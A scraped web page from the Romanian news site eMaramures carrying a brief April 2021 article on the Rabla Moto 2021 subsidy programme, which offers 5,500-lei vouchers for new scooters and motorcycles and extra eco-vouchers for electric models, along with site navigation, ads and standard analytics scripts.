	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/" data-wpel-link="internal">28 aprilie 2021</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" rel="category tag" data-wpel-link="internal">Știri Naționale</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	2 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:103.6%"><img width="750" height="777" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Programul Rabla Moto 2021. Tichete de 5.500 de lei pentru scutere şi motociclete" data-src="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1-750x777.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1-750x777.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1-290x300.jpg 290w, https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1-988x1024.jpg 988w, https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1-768x796.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2021/04/moto-1.jpg 1000w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Programul+Rabla+Moto+2021.+Tichete+de+5.500+de+lei+pentru+scutere+%C5%9Fi+motociclete%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Programul+Rabla+Moto+2021.+Tichete+de+5.500+de+lei+pentru+scutere+%C5%9Fi+motociclete&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fprogramul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete%2F&title=Programul+Rabla+Moto+2021.+Tichete+de+5.500+de+lei+pentru+scutere+%C5%9Fi+motociclete" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <p>Programul Rabla Moto 2021 a demarat pe 26 aprilie, iar valoarea tichetelor valorice pentru scutere şi motociclete noi este, în acest an, de 5.500 de lei.</p>
<p>Programul Rabla Moto 2021 ar putea dubla numărul de scutere şi motociclete finanţate, arată un studiu efectuat de Asociația motoADN.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Estimarea are la bază analiza interesului și solicitărilor de oferte primite în platforma rablamoto.ro, arată un comunicat.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-104"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_750x500.jpg" /></a></p></div></div></div></div></div>
<p><strong>Programul Rabla Moto 2021 a devenit funcțional din 26 aprilie 2021, ora 10.00.</strong></p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Valoarea tichetului pentru scutere și motociclete a crescut cu 60%. Astfel, prima acordată pentru casarea unui autovehicul vechi și achiziția unei motociclete noi este majorată la 5.500 lei, fără a depăși 50% din valoarea bunului achiziționat.</p>
<p>Valoarea totală a finanțării pentru scutere și motociclete electrice poate ajunge până la 11.000 lei, fără a depăși 50% din valoarea bunului achiziționat. A fost majorat ECOtichetul pentru scutere și motociclete electrice la 5.500 lei, iar pentru cine dorește să achiziționeze o motocicletă electrică și predă o mașină uzată, ECOtichetul se poate cumula cu prima de casare în valoare de 5.500 lei.</p>
<p>Asociația spune că poluarea generată de un scuter este mai mică decât cea produsă de o mașină electrică, conform unui studiu realizat în Franța în 2019 ce a analizat modul în care autovehiculele afectează calitatea aerului.</p>
<p>Studiul a luat în calcul inclusiv emisiile de PM10 și PM2,5. Un scuter este de 4 ori mai puțin poluant decât o mașină cu motor termic, arată același studiu, iar prin efecte indirecte – fluidizarea traficului și reducerea timpilor de staționare, scuterul ajunge să fie de aproape de 10 ori mai puțin poluant decât o mașină cu motor termic, notează Mediafax.</p>
<p><strong>Un studiu din Belgia arată că trecerea a 10% din participanții la trafic de la mașină la scuter duce la o reducere cu 40% a timpului de staționare în trafic. Studiul Agenției Franceze pentru sănătate și mediu a demonstrat că motocicletele și scuterele omologate conform normelor EURO au cel mai mic impact asupra calității aerului.</strong></p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/motocicleta/" rel="tag" data-wpel-link="internal">motocicletă</a><a href="https://www.emaramures.ro/tag/program-rabla/" rel="tag" data-wpel-link="internal">program rabla</a><a href="https://www.emaramures.ro/tag/scuter/" rel="tag" data-wpel-link="internal">scuter</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/campania-prima-aniversare-de-sustinere-a-sistemului-de-sanatate-pentru-copii/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Campania „Prima aniversare”, de susținere a sistemului de sănătate pentru copii</h3>
        </a>
    
            <a href="https://www.emaramures.ro/programul-magazinelor-lidl-de-1-mai-si-de-paste/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Programul magazinelor Lidl de 1 Mai și de Paște</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/programul-magazinelor-lidl-de-1-mai-si-de-paste/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="O ţeapă de zile mari! Voucher gratuit de 750 de lei de la Lidl" data-src="https://www.emaramures.ro/wp-content/uploads/2020/03/lidl-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/03/lidl-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/03/lidl-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/programul-magazinelor-lidl-de-1-mai-si-de-paste/" data-wpel-link="internal">
                        Programul magazinelor Lidl de 1 Mai și de Paște                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/cluj-napoca-a-atins-cea-mai-mare-rata-de-vaccinare-din-tara-40-au-primit-serul-impotriva-covid-19/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/11/corona-vaccin-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/cluj-napoca-a-atins-cea-mai-mare-rata-de-vaccinare-din-tara-40-au-primit-serul-impotriva-covid-19/" data-wpel-link="internal">
                        Cluj-Napoca a atins cea mai mare rată de vaccinare din țară, 40% au primit serul împotriva COVID-19                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/programul-rabla-moto-2021-tichete-de-5-500-de-lei-pentru-scutere-si-motociclete/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='434718' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="554a5c398a" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="2"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_434718_0_6971b703f116c  normal " data-unique="jnews_module_434718_0_6971b703f116c">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_434718_0_6971b703f116c = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-434718 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_434718_1_6971b703f202d  normal " data-unique="jnews_module_434718_1_6971b703f202d">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501315 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-avertizare tag-maramures tag-pompieri">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/avertizare-de-la-pompieri-riscurile-sunt-reale-si-periculoase/" data-wpel-link="internal">Avertizare de la Pompieri: Riscurile sunt reale și periculoase!</a>
                    </h3>
